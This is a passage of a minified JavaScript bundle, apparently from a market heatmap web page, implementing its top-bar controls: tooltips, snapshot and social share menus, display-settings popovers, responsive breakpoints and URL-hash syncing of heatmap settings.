HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;ll(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&ll(e,!0)}),{capture:!0}));const nl=new MutationObserver((()=>{if(rl&&rl.options.target){let e
;e="isConnected"in rl.options.target?rl.options.target.isConnected:document.body.contains(rl.options.target),e||ul()}})),sl=(e,t={})=>{const{content:o,...r}=pl(t),a=tl.getDataFromTarget(e),n=Object.assign(a,r);return"none"!==o.type&&(n.content=o),!("none"===n.content.type&&!n.hotkey)&&(n.target=e,il(n),!0)},il=e=>{const t=pl(e),o=tl.getTooltip(t);if(rl={options:t,element:o},(0,el.setTooltip)(o),(0,ji.clearSchedule)(),!ol)return tl.hideTooltip(o),void(0,ji.scheduleRender)((()=>dl(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:r}=e;"number"!=typeof r||isNaN(r)?dl(o):(0,ji.scheduleRender)((()=>dl(o)),r)};function ll(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const r=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&r.push(e),e=e.parentElement||hl(e.parentNode);return r}(e.target,e.currentTarget,"apply-common-tooltip");for(const r of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>sl(r);if(o()){const e=e=>a(null,!0),a=(n,s=!1)=>{r.removeEventListener("common-tooltip-update",o),r.removeEventListener("mouseleave",a),r.removeEventListener("mousedown",a),document.removeEventListener("scroll",e,{capture:!0}),t&&(r.removeEventListener("blur",a),r.removeEventListener("active-descendant-blur",a)),al&&(al.destroy(),al=null),ul(s)};r.addEventListener("common-tooltip-update",o),r.addEventListener("mouseleave",a),r.addEventListener("mousedown",a),document.addEventListener("scroll",e,{capture:!0}),t&&(r.addEventListener("blur",a),r.addEventListener("active-descendant-blur",a)),null===al&&(al=(0,qi.createGroup)({desc:"Tooltip"}),al.add({desc:"Hide",hotkey:27,handler:a}));break}}}function cl(){(0,el.empty)(),ol=!1,rl=null}const ul=(e,t)=>{if((0,ji.clearSchedule)(),(0,i.ensureNotNull)(nl).disconnect(),!rl)return;if(!e&&!ol)return;const{element:o,options:r}=rl,a=()=>{o.removeEventListener("mouseleave",a),tl.hideTooltip(o),e?cl():(0,ji.scheduleRemove)((()=>{cl()}),250),t?.()};r.tooltipHideDelay?(0,ji.scheduleHide)((()=>{o.querySelector(":hover")?o.addEventListener("mouseleave",a):a()}),r.tooltipHideDelay):a()};function dl(e){const{options:t}=(0,i.ensureNotNull)(rl);if(tl.setStyle(e,t),tl.showTooltip(e),(0,i.ensureNotNull)(nl).observe(document,{childList:!0,subtree:!0}),ol=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),ul()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function hl(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function pl(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:r,...a}=e;let n={type:"none"};return t&&(n={type:"element",data:t}),r&&(n={type:o?"html":"text",data:r}),{content:n,...a}}var ml=o(183358);const Sl=(0,$i.default)(gl,1500);function gl(){document.removeEventListener("scroll",gl),document.removeEventListener("touchstart",gl),
document.removeEventListener("mouseout",gl),ul()}const _l=400;function El(e,t={}){const{initialDelay:r=_l,leaveOnMouseOut:a,withoutThumbsupIcon:n,text:s=M.t(null,void 0,o(223339))}=t;sl(e,{below:!0,tooltipDelay:r,content:{type:"html",data:`${s}${n?"":` <span style="vertical-align: middle;">${ml}</span>`}`}}),document.addEventListener("scroll",gl),document.addEventListener("touchstart",gl),a||document.addEventListener("mouseout",gl)}class Al{constructor(){this.isVisible=!1,this.subscribers=[]}setVisible(e){this.isVisible=void 0!==e?e:!this.isVisible,this.subscribers.forEach((e=>e(this.isVisible)))}getState(){return this.isVisible}subscribe(e){return this.subscribers.push(e),()=>{this.subscribers=this.subscribers.filter((t=>t!==e))}}static getInstance(){return Al.instance||(Al.instance=new Al),Al.instance}}const vl=Al.getInstance();var Tl=o(670978),fl=o(551476),Ml=o(872098),Dl=o(298307),bl=o(167487),yl=o(342600);function Il(e){const{url:t,marketType:a,theme:s,anchorButtonRef:i,snapshotElementRef:l}=e,[c,u]=(0,r.useState)(null);(0,r.useEffect)((()=>{Xi().then((e=>{u(e)}))}),[]);const{downloadSnapshot:d,copySnapshotToClipBoard:h}=c||{},{isMobilePositioner:p,closePopover:m}=(0,Ys.usePopoverContext)(),S=function(){const{marketType:e}=Uo();return{market_type:e,...Vi((0,n.useStore)().getState())}}(),g=function(){const{isWidget:e}=Go();return(0,r.useMemo)((()=>Ui(e)),[e])}(),_=(0,r.useCallback)((()=>{if(!l.current||!d)return;const e={marketType:a,theme:s};vl.setVisible(!0),d(l.current,e).finally((()=>vl.setVisible(!1))),m(!0,"allLevels"),g("takeScreenshot",S)}),[d,m,a,s,S,g,l]),E=(0,r.useCallback)((()=>{l.current&&h&&(vl.setVisible(!0),h(l.current,{theme:s}).then((()=>{i.current&&(El(i.current,{initialDelay:0,leaveOnMouseOut:!0,text:M.t(null,void 0,o(484844))}),Sl())})).finally((()=>vl.setVisible(!1))),m(!0,"allLevels"),g("copySnapshot",S))}),[h,m,i,l,S,g,s]),A=(0,r.useCallback)((()=>{Ki(Fi(t)),g("shareTwitter",S),m(!0,"allLevels")}),[S,t,g,m]),v=(0,r.useCallback)((()=>{Ki((e=>{const t=new URL("https://www.facebook.com/dialog/share");return t.searchParams.set("app_id",window.fbAppId.toString()),Object.entries(e).forEach((([e,o])=>{t.searchParams.set(e,o)})),t.href})({href:t})),g("shareFacebook",S),m(!0,"allLevels")}),[S,t,g,m]),T=(0,r.useCallback)((()=>{(0,Ji.copyToClipboard)({text:t}).finally((()=>m(!0,"allLevels"))),g("copyShareLink",S),i.current&&(El(i.current,{initialDelay:0,leaveOnMouseOut:!0}),Sl())}),[i,t,S,g,m]);return r.createElement(r.Fragment,null,p&&r.createElement(Gn,{role:"separator"}),r.createElement(Si,{title:M.t(null,void 0,o(30383))},r.createElement(bs,{title:M.t(null,void 0,o(526200)),onClick:_,disabled:!c,leftSlot:r.createElement(ys.Icon,{icon:Tl}),dataQaId:"heatmap-top-bar_share_download_snapshot"}),r.createElement(bs,{title:M.t(null,void 0,o(496554)),onClick:E,disabled:!c,leftSlot:r.createElement(ys.Icon,{icon:fl}),dataQaId:"heatmap-top-bar_share_copy_snapshot"}),r.createElement(bs,{title:M.t(null,void 0,o(181939)),onClick:T,leftSlot:r.createElement(ys.Icon,{icon:Ml}),
dataQaId:"heatmap-top-bar_share_copy_link"})),r.createElement(Gn,{role:"separator"}),r.createElement(Si,{title:M.t(null,void 0,o(828908))},r.createElement("div",{className:yl.pointerWrap},r.createElement(Zi,{title:M.t(null,void 0,o(389283)),onClick:A,leftSlot:r.createElement(ys.Icon,{icon:bl}),dataQaId:"heatmap-top-bar_share_twitter"}),r.createElement(Zi,{title:M.t(null,void 0,o(956371)),onClick:v,leftSlot:r.createElement(ys.Icon,{icon:Dl}),dataQaId:"heatmap-top-bar_share_facebook"}))))}var Cl=o(994655);const kl=r.memo((e=>{const{url:t,marketType:a,theme:n,snapshotElementRef:s}=e,{isOpen:i,anchorButtonRef:l,onClose:c,handleAnchorClick:u}=Fn(),[d,h]=(0,r.useState)((()=>vl.getState()));return(0,r.useEffect)((()=>vl.subscribe((e=>{h(e)}))),[]),r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",title:M.t(null,void 0,o(594416)),reference:l,variant:"secondary",size:"small",onClick:u,"aria-checked":d||i,isActive:d||i,dataQaId:"heatmap-top-bar_share",iconOnly:!0,startSlot:d?r.createElement(Bi,{size:"small"}):r.createElement(ys.Icon,{icon:Cl})}),r.createElement(Ws,{isOpen:i,onClose:c,anchored:{type:"element",at:l}},r.createElement(Rl,{url:t,marketType:a,theme:n,anchorButtonRef:l,snapshotElementRef:s})))}));function Rl(e){const{isMobilePositioner:t}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,t&&r.createElement(hi,{title:M.t(null,void 0,o(762413))}),r.createElement(Il,{...e}))}kl.displayName="ControlMenuShare";var Pl=o(755883);const wl=(0,r.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>Pl.default,subscribe:Pl.default,unsubscribe:Pl.default});r.PureComponent;var Ol=o(132734),Ll=o(465890),xl=o.n(Ll),Nl=o(34457),Bl=o.n(Nl);function Fl(e){const{indeterminate:t,checked:o,tabIndex:a,className:n,disabled:s,disableActiveStyles:i,intent:l,hideIcon:c,...u}=e,d=t||!o||c?"":xl(),h=Rn()(Bl().box,Bl()[`intent-${l}`],!t&&Bl().check,!!t&&Bl().dot,-1===a&&Bl().noOutline,n,o&&Bl().checked,s&&Bl().disabled,i&&Bl().disableActiveStyles);return r.createElement("span",{className:h,...u},r.createElement(Ol.Icon,{icon:d,className:Bl().icon}))}var Xl=o(174877),Kl=o.n(Xl);function Gl(e){const t=Rn()(Kl().wrapper,e.className);return r.createElement("span",{className:t,title:e.title,style:e.style},r.createElement("input",{id:e.id,tabIndex:e.tabIndex,className:Rn()(e.intent&&Kl()[e.intent],Kl().input),type:"checkbox",name:e.name,checked:e.checked,disabled:e.disabled,value:e.value,autoFocus:e.autoFocus,role:e.role,onChange:function(){e.onChange?.(e.value)},ref:e.reference,"aria-required":e["aria-required"],"aria-describedby":e["aria-describedby"],"aria-invalid":e["aria-invalid"],"data-qa-id":e.dataQaId,...(0,as.filterDataProps)(e)}),r.createElement(Fl,{className:Kl().view,indeterminate:e.indeterminate,checked:e.checked,disabled:e.disabled,intent:e.intent,tabIndex:e.tabIndex}))}var zl=o(520506),Ul=o.n(zl);class Hl extends r.PureComponent{render(){const{inputClassName:e,labelClassName:t,...o}=this.props,a=Rn()(this.props.className,Ul().checkbox,{
[Ul().reverse]:Boolean(this.props.labelPositionReverse),[Ul().baseline]:Boolean(this.props.labelAlignBaseline)}),n=Rn()(Ul().label,t,{[Ul().disabled]:this.props.disabled});let s=null;return this.props.label&&(s=r.createElement("span",{className:n,title:this.props.title},this.props.label)),r.createElement("label",{className:a},r.createElement(Gl,{...o,className:e}),s)}}Hl.defaultProps={value:"on"};Vl=Hl,Wl=class extends r.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return r.createElement(Vl,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},Wl.contextType=wl;var Vl,Wl,Yl=o(147975),Zl=o(580177),Jl=o.n(Zl);function $l(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,title:s,description:i,checked:l,onClick:c,ariaChecked:u,leftSlot:d,rightSlot:h,disabled:p,tabIndex:m,dataQaId:S,disablePKNNavigation:g}=e,_=(0,r.useCallback)((()=>{c?.(!l)}),[l,c]),E=Array.isArray(d)?d:[d];return r.createElement(bs,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,ariaChecked:u,role:n,title:s,description:i,disabled:p,disablePKNNavigation:g,leftSlot:[r.createElement("div",{className:Jl().wrap,key:"checkbox"},r.createElement(Fl,{checked:l,disableActiveStyles:!0})),...E.filter(Yl.isExistent).map(((e,t)=>r.createElement(r.Fragment,{key:t},e)))],rightSlot:h,onClick:_,tabIndex:m,dataQaId:S})}const Ql=()=>M.t(null,{context:"Display settings menu option"},o(942777));function ql(e){const{market:t,colorParameter:o,sizeParameter:a}=e,n=t.getSettingsTitleColumns(),s=t.getSettingsDisplayValueColumns(),i=(0,r.useMemo)((()=>[{value:"none",content:Ql()},...n.map(jl)]),[n]),l=(0,r.useMemo)((()=>[{value:"none",content:Ql()},jl(o),...s.map(jl),..."close|60"!==a?[jl(a)]:[]]),[s,o,a]),c=(0,r.useMemo)((()=>{return(e=le,Object.entries(e)).filter((([e])=>e!==ie.BlueRed||(0,To.onWidget)())).map((([e,t])=>({value:e,content:t()})));var e}),[]);return{titleItems:i,displayValueItems:l,colorSchemeItems:c}}function jl(e){return{value:e,content:J[e]()}}var ec=o(374037),tc=o.n(ec);function oc(e){return r.createElement("div",{className:Rn()(tc().wrapper,e.dirMatching&&tc().dirMatching),inert:e.inert?"true":void 0},e.children)}function rc(e){const{icon:t,dirMatching:o}=e;return r.createElement(oc,{dirMatching:o},r.createElement(rs,{icon:t}))}var ac=o(317140),nc=o.n(ac);function sc(e){const{title:t,onClick:o,popoverItemButtonRef:a,dataQaId:n}=e;return r.createElement(hi,{title:t,onClick:o,leftSlot:r.createElement(rc,{icon:nc(),dirMatching:!0}),popoverItemButtonRef:a,dataQaId:n})}var ic=o(945239),lc=o(515550),cc=o(824992),uc=o(573768),dc=o(984201);const hc=(0,cc.windowEvent)("mousemove")
;var pc=o(615309),mc=o.n(pc),Sc=o(805824),gc=o.n(Sc);const _c="hover",Ec=300,Ac=`${ai.UI_LIB_DATA_QA_ID_PREFIX}nested-popover`;function vc(e){const t=(0,r.useId)(),o=(0,r.useRef)(null),a=(0,r.useRef)(null),n=(0,r.useId)(),{children:s,popoverItemRef:i=o,popoverItemButtonId:l=n,popoverItemButtonRef:c=a,nestedPopoverRole:u,role:d,leftSlot:h,openOn:p=_c,closeOnHoverAwayDelayMs:m=Ec,closeOnScrollOutside:S,closeOnResizeWindow:g,disabled:_,title:E,idOfContentWrapperElement:A=t,selected:v,description:T,rightSlot:f,fixedHeader:M,fixedFooter:D,dataQaId:b}=e,y=(0,wn.useFunctionalRefObject)(c),I=(0,wn.useFunctionalRefObject)(i),{focusFirst:C}=(0,r.useMemo)((()=>Ns(`[${Wn}]`)),[]),{isRtl:k,closePopover:R,isMobilePositioner:P}=(0,Ys.usePopoverContext)(),w=P?"click":p,O=$s(37,k),L=$s(39,k),{isOpen:x,onOpen:N,onClose:B}=function(e,t){const[o,a]=(0,r.useState)(!1);return{isOpen:o,onOpen:()=>a(!0),onClose:(0,r.useCallback)(((o,r="currentLevel")=>{a(!1),"allLevels"===r?t(o,r):o&&e.current?.focus()}),[e,t])}}(y,R),F=(0,r.useRef)(null),X=(0,r.useCallback)((()=>{if(x)B(!0);else{N();const e=F.current;e&&C(e)}}),[x,B,N,C]),K=(0,r.useCallback)((e=>{(0,Ln.hashFromEvent)(e)!==L||X()}),[L,X]);!function(e,t,o=0,r,a){(0,dc.useConditionalEffect)(e,(()=>{let e=!1,n=-1;return hc((s=>{const i={x:s.clientX,y:s.clientY},l=r.current,c=(0,uc.isInExcludedArea)(i,a)||l&&(0,lc.isXYInsideElementThroughPortals)(l,i.x,i.y)||!1;c!==e&&(clearTimeout(n),e=c,n=setTimeout((()=>{e||t(!1,"currentLevel")}),o))}))}),[r,o,a,t])}("hover"===w&&void 0!==m,B,m,F,I);const G="hover"===w&&void 0!==m?N:void 0;return r.createElement(r.Fragment,null,r.createElement(bs,{leftSlot:h,title:E,description:T,role:d,popoverItemRef:I,popoverItemButtonRef:y,onClick:e=>{"button"in e&&"click"!==w||X()},onKeyDownPopoverItemButton:K,rightSlot:r.createElement("div",{className:gc().right},f,r.createElement(rs,{icon:mc(),className:gc().arrow})),isOpen:x,ariaHaspopup:u,ariaExpanded:x,ariaControls:A,popoverItemButtonId:l,selected:v,disabled:_,onMouseEnter:G,dataQaId:(0,ai.concatIfNotNull)(`${Ac}-open-button`,b)}),r.createElement(Ws,{idOfContentWrapperElement:A,role:u,anchored:{type:"element",at:I},isOpen:x,onClose:B,placementRules:fc.placementRules,ifNonePlacementRuleMatched:fc.ifNonePlacementRuleMatched,width:Tc,height:Cs.POPOVER_DEFAULT_HEIGHT,isRtl:k,refToContentWrapperElement:F,ariaLabelledby:l,fixedHeader:M,fixedFooter:D,closeOnScrollOutside:S,closeOnResizeWindow:g,dataQaId:(0,ai.concatIfNotNull)(`${Ac}-popover`,b)},P&&r.createElement(sc,{title:E,onClick:()=>B(!0,"currentLevel"),dataQaId:(0,ai.concatIfNotNull)(`${Ac}-close-button`,b)}),r.createElement("div",{onKeyDown:e=>{const t=e.currentTarget,o=document.activeElement,r=(0,Ln.hashFromEvent)(e),a=o&&t.contains(o)&&"true"!==o.getAttribute(Vn);if(r===O&&a)return B(!0,"currentLevel"),void e.stopPropagation()}},s)))}const Tc=[{by:"content"}],fc={placementRules:[{...ic.PLACEMENT_RIGHT_ALIGN_TOP,offset:{x:0,y:-6}},{...ic.PLACEMENT_LEFT_ALIGN_TOP,offset:{x:0,y:-6}},{...ic.PLACEMENT_RIGHT_ALIGN_BOTTOM,offset:{x:0,y:6}},{
...ic.PLACEMENT_LEFT_ALIGN_BOTTOM,offset:{x:0,y:6}}],ifNonePlacementRuleMatched:Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED};var Mc=o(592945);function Dc(e){const{text:t}=e;return r.createElement("span",{className:Mc.nestedSlotItem},t)}function bc(e){const{title:t,items:o,value:a,valueKey:n,onChange:s}=e,[i,l]=(0,r.useState)("");return(0,r.useEffect)((()=>{const e=o.find((e=>e.value===a));l(e?.content||"")}),[o,a]),r.createElement(vc,{title:t,closeOnHoverAwayDelayMs:0,rightSlot:r.createElement(Dc,{text:i})},r.createElement(yc,{items:o,value:a,onChange:s,valueKey:n}))}function yc(e){const{items:t,value:o,valueKey:a,onChange:n}=e,{isMobilePositioner:s,closePopover:i}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,s&&r.createElement(Gn,{role:"separator"}),t.map(((e,t)=>r.createElement(bs,{key:`item.${t}`,title:e.content,onClick:()=>{n(e.value),s&&i(!0,"currentLevel")},selected:e.value===o,dataQaId:`heatmap-top-bar_settings_${a}`}))))}function Ic(e){const{market:t}=e,{displaySettings:a,setDisplaySettings:n,colorParameter:s,sizeParameter:i}=hr(),{titleItems:l,displayValueItems:c,colorSchemeItems:u}=ql({market:t,colorParameter:s,sizeParameter:i}),{isMobilePositioner:d}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,d&&r.createElement(Gn,{role:"separator"}),r.createElement($l,{title:M.t(null,void 0,o(314876)),checked:a.showLogo,onClick:()=>h("showLogo",!a.showLogo)}),r.createElement(bc,{title:M.t(null,void 0,o(570198)),items:l,valueKey:"title",value:Cc("title",a),onChange:e=>{const t="none"!==e;h("title",{...a.title,...t&&{columnName:e},isShown:t})}}),r.createElement(bc,{title:M.t(null,void 0,o(558948)),items:c,valueKey:"displayValue",value:Cc("displayValue",a),onChange:e=>{const t="none"!==e;h("displayValue",{...a.displayValue,...t&&{columnName:e},isShown:t})}}),r.createElement(bc,{title:M.t(null,void 0,o(763648)),valueKey:"colorScheme",items:u,value:Cc("colorScheme",a),onChange:e=>{h("colorScheme",e)}}));function h(e,t){const o={...a,[e]:t};n(o)}}function Cc(e,t){const o=t[e];return function(e){return"object"==typeof e&&null!==e&&"isShown"in e}(o)?o.isShown?o.columnName:"none":o}var kc=o(634369);const Rc=()=>M.t(null,void 0,o(309253));function Pc(e){const{market:t,buttonProps:o}=e,{isOpen:a,onClose:n,anchorButtonRef:s,handleAnchorClick:i}=Fn();return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",variant:"secondary",size:"small",startSlot:r.createElement(ys.Icon,{icon:kc}),iconOnly:!0,title:Rc(),reference:s,onClick:i,"aria-checked":a,isActive:a,...o&&o}),r.createElement(Ws,{isOpen:a,onClose:n,anchored:{type:"element",at:s}},r.createElement(wc,{market:t})))}function wc(e){const{market:t}=e,{isMobilePositioner:o}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,o?r.createElement(r.Fragment,null,r.createElement(hi,{title:Rc()}),r.createElement(Ic,{market:t})):r.createElement(r.Fragment,null,r.createElement(Si,{title:Rc()},r.createElement(Ic,{market:t}))))}
var Oc=o(433672),Lc=o(597268);function xc(e){const{market:t,onFullscreenClick:a,url:n,marketType:s,theme:i,snapshotElementRef:l}=e,{isOpen:c,onClose:u,handleAnchorClick:d,anchorButtonRef:h}=Fn(),[p,m]=(0,r.useState)((()=>vl.getState()));(0,r.useEffect)((()=>vl.subscribe((e=>{m(e)}))),[]);const S=(0,r.useCallback)((()=>{a(),u(!0)}),[u,a]);return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",reference:h,title:M.t(null,void 0,o(232514)),onClick:d,variant:"secondary",size:"small","aria-checked":p||c,isActive:p||c,iconOnly:!0,startSlot:p?r.createElement(Bi,{size:"small"}):r.createElement(ys.Icon,{icon:Oc})}),r.createElement(Ws,{anchored:{type:"element",at:h},isOpen:c,onClose:u},r.createElement(vc,{closeOnHoverAwayDelayMs:0,title:M.t(null,void 0,o(309253)),leftSlot:r.createElement(ys.Icon,{icon:kc})},r.createElement(Ic,{market:t})),r.createElement(bs,{title:M.t(null,void 0,o(967092)),leftSlot:r.createElement(ys.Icon,{icon:Lc}),onClick:S}),r.createElement(vc,{closeOnHoverAwayDelayMs:0,title:M.t(null,void 0,o(762413)),leftSlot:r.createElement(ys.Icon,{icon:Cl})},r.createElement(Il,{url:n,marketType:s,theme:i,anchorButtonRef:h,snapshotElementRef:l}))))}var Nc=o(236992);const Bc=r.memo((e=>{const{isFullscreen:t,onClick:a}=e;return r.createElement(Is.LightButton,{className:"apply-common-tooltip",title:M.t(null,void 0,o(967092)),variant:"secondary",size:"small",onClick:a,dataQaId:"heatmap-top-bar_fullscreen",startSlot:r.createElement(ys.Icon,{icon:t?Nc:Lc}),iconOnly:!0})}));var Fc=o(843270),Xc=o.n(Fc);class Kc extends r.Component{constructor(e){super(e),this._handleMediaChange=()=>{const e=zc(this.state.queries,((e,t)=>t.matches));let t=!1;for(const o in e)if(e.hasOwnProperty(o)&&this.state.matches[o]!==e[o]){t=!0;break}t&&this.setState({matches:e})};const{rules:t}=this.props;this.state=Gc(t)}shouldComponentUpdate(e,t){return!Xc()(e,this.props)||(!Xc()(t.rules,this.state.rules)||!Xc()(t.matches,this.state.matches))}componentDidMount(){this._migrate(null,this.state.queries)}componentDidUpdate(e,t){Xc()(e.rules,this.props.rules)||this._migrate(t.queries,this.state.queries)}componentWillUnmount(){this._migrate(this.state.queries,null)}render(){return this.props.children(this.state.matches)}static getDerivedStateFromProps(e,t){if(Xc()(e.rules,t.rules))return null;const{rules:o}=e;return Gc(o)}_migrate(e,t){null!==e&&zc(e,((e,t)=>{t.removeEventListener("change",this._handleMediaChange)})),null!==t&&zc(t,((e,t)=>{t.addEventListener("change",this._handleMediaChange)}))}}function Gc(e){const t=zc(e,((e,t)=>window.matchMedia(t))),o=zc(t,((e,t)=>t.matches));return{queries:t,matches:o,rules:{...e}}}function zc(e,t){const o={};for(const r in e)e.hasOwnProperty(r)&&(o[r]=t(r,e[r]));return o}var Uc=o(382825);const Hc={PhoneVertical:Uc["phone-vertical-breakpoint"],Phone:Uc["phone-breakpoint"],TabletVertical:Uc["tablet-vertical-breakpoint"],Tablet:Uc["tablet-breakpoint"],Laptop:Uc["laptop-breakpoint"],Desktop:Uc["desktop-breakpoint"],
DesktopLarge:Uc["desktop-large-breakpoint"]};function Vc(e){const{children:t}=e;return r.createElement(Kc,{rules:Hc},t)}var Wc=o(726023);const Yc=r.memo((function(e){const{toggleIsFullscreen:t,marketType:o,sizeOptions:a,colorOptions:n,datasetOptions:s,groupOptions:i,theme:l,isFullscreen:c,pageTitle:u,heatmapContainerRef:d}=e,h=(0,r.useRef)(null),{isWidget:p}=Go(),{market:m}=Uo(),S=window.location.href;return r.createElement("div",{className:Rn()(Wc.heatmapTopBar,p&&Wc.isWidget,c&&Wc.isFullscreen)},r.createElement(Vc,null,(({Phone:e,Tablet:g,Laptop:_})=>r.createElement(r.Fragment,null,!p&&r.createElement(r.Fragment,null,r.createElement("div",{className:Wc.topBarTitle},r.createElement("h1",{className:Wc.title},u)),r.createElement("div",{"data-html2canvas-ignore":!0,className:Wc.topBarActions},c&&g&&r.createElement(Ti,{className:Wc.rowDivider}),e&&r.createElement(kl,{url:S,marketType:o,theme:l,snapshotElementRef:d}),e&&r.createElement(Pc,{market:m}),(e||c)&&r.createElement(Bc,{onClick:t,isFullscreen:c}),!e&&!c&&r.createElement(xc,{market:m,onFullscreenClick:t,url:S,marketType:o,theme:l,snapshotElementRef:d}))),(g&&c||!c)&&r.createElement("div",{className:Wc.topBarControlsWrapper},r.createElement(Pn.OverlayScrollWrapper,{isForceVisible:!1,className:Wc.scrollBar,scrollContainerRef:h},r.createElement("div",{className:Wc.topBarControls,ref:h},r.createElement(Li,{className:Wc.controlPanel,sizeOptions:a,colorOptions:n,datasetOptions:s,groupOptions:i,isWidget:p,isMinified:c&&!_||!p&&!g}),p&&r.createElement(Pc,{market:m,buttonProps:{className:Wc.controlSettings,variant:"quiet-primary"}}))))))))}));var Zc=o(247424),Jc=o(670340),$c=o(370061);const Qc=r.memo((e=>{const{value:t,isRTL:o}=e;return 0===t.length?null:r.createElement("div",{className:$c.breadcrumbs},r.createElement("div",{className:$c.breadcrumbsWrapper},t.map(((e,t)=>{const{name:a,onClick:n}=e;return r.createElement("div",{key:a,onClick:n,className:Rn()($c.breadcrumbsItem,n&&$c.breadcrumbsItemLink)},0===t&&r.createElement(ys.Icon,{className:$c.breadcrumbsArrow,icon:o?Jc:Zc}),a)}))))}));function qc(e){const{heatmapContainerRef:t}=e;return r.createElement(zo.Consumer,null,(e=>r.createElement(dr.Consumer,null,(o=>{const{marketType:a,pageTitle:n,sizeOptions:s,colorOptions:l,datasetOptions:c,groupOptions:u,theme:d,isRTL:h}=(0,i.ensureNotNull)(e),{isMonoSize:p,isFullscreen:m,setIsMonoSize:S,toggleIsFullscreen:g,breadcrumbs:_,displaySettings:E,sizeParameter:A,colorParameter:v,dataset:T,groupBy:f}=(0,i.ensureNotNull)(o),{colorScheme:M}=E;return r.createElement("div",null,r.createElement(Yc,{pageTitle:n,marketType:a,sizeOptions:s,sizeParameter:A,colorOptions:l,colorParameter:v,datasetOptions:c,dataset:T,groupOptions:u,groupBy:f,theme:d,isFullscreen:m,isMonoSize:p,setIsMonoSize:S,toggleIsFullscreen:g,colorScheme:M,heatmapContainerRef:t}),_&&r.createElement(Qc,{value:_,isRTL:h}))}))))}function jc(e,t){const o=e.searchParams.get({dataSource:"dataset",blockColor:"color",blockSize:"size",grouping:"group",activeGroup:"activeGroup"}[t]);if(o)return o;const r=function(e){const t=e.hash
;if(!t)return{};const o=t.split("#")[1];if(!o)return{};let r=null;try{r=decodeURIComponent(o)}catch{return{}}if(!r)return{};let a={};try{const e=JSON.parse(r);if(!(null!==e&&!Array.isArray(e)&&"object"==typeof e))return{};a=e}catch{}return a}(e);return r[t]??null}function eu(e,t=!0){const{dataset:o,colorParameter:a,sizeParameter:n,groupBy:s,activeGroupValue:i}=e;(0,r.useEffect)((()=>{if(!t)return;const e=function(e,t){const o=new URL(e);o.search="";const r={};return Object.entries(t).forEach((([e,t])=>{t&&(r[e]=t)})),o.hash=encodeURIComponent(JSON.stringify(r)),o}(new URL(window.location.href),{dataSource:o,blockColor:a,blockSize:n,grouping:s,activeGroup:i});window.history.replaceState(null,"",e)}),[o,a,n,s,i,t])}const tu=r.memo((function(e){const{children:t}=e,{sizeParameter:o,colorParameter:a,groupBy:n,activeGroup:s,dataset:i}=hr(),{isWidget:l}=Go();return eu({dataset:i,colorParameter:a,sizeParameter:o,groupBy:n,activeGroupValue:s.value},!l),r.createElement(r.Fragment,null," ",t," ")}));function ou(e,t,o){const r=function(e){const{dataset:t,exchanges:o,sizeParameter:r,colorParameter:a,groupBy:n,activeGroup:s}=e.getDefaultSettings();return{dataset:t,exchanges:o,sizeParameter:r,colorParameter:a,groupBy:n,activeGroup:s}}(e),{dataset:a,exchanges:n,colorParameter:s,sizeParameter:i,groupBy:l,activeGroup:c}=function(e,t,o){const{dataset:r,exchanges:a,sizeParameter:n,colorParameter:s,groupBy:i,activeGroup:l}=e,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=t,{dataSource:p,exchanges:m,blockSize:S,blockColor:g,grouping:E,activeGroup:A}=o||{},v=new URL(window.location.href),T=e=>jc(v,e),f=ru(p??null,d)||ru(T("dataSource"),d)||r,M=ru(S??null,c)||ru(T("blockSize"),c)||n,D=ru(g??null,u)||ru(T("blockColor"),u)||s,b=ru(E??null,h)||ru(T("grouping"),h)||i,y=function(e,t,o,r){if(null!==e)return e;const a=function(e,t){if(t===_.NoGroup)return null;return e}(t,r);return null===a?o:{groupKey:r,value:a,translatedValue:ua(r,a)}}(A??null,T("activeGroup"),l,b),I=m||a;return{dataset:f,exchanges:I,sizeParameter:M,colorParameter:D,groupBy:b,activeGroup:y}}(r,t,o);return[a,n,s,i,l,c]}function ru(e,t){if(!e)return null;const o=e;return t.includes(o)?o:null}var au=o(406047);var nu=o(871934),su=o(77294),iu=o(481251);function lu(e){e.cancelable&&e.preventDefault()}let cu=(0,To.supportTouch)()?{isTouch:!0,stylus:!1}:{isTouch:!1};function uu(e){cu=e.isTouch?{isTouch:!0,stylus:e.stylus}:{isTouch:!1}}let du=2;const hu=To.isSafari?"click":"auxclick",pu={treatVertTouchDragAsPageScroll:!1,treatHorzTouchDragAsPageScroll:!1,ignoreClickAndTapOnDblClickOrDblTap:!1};function mu(e,t){let 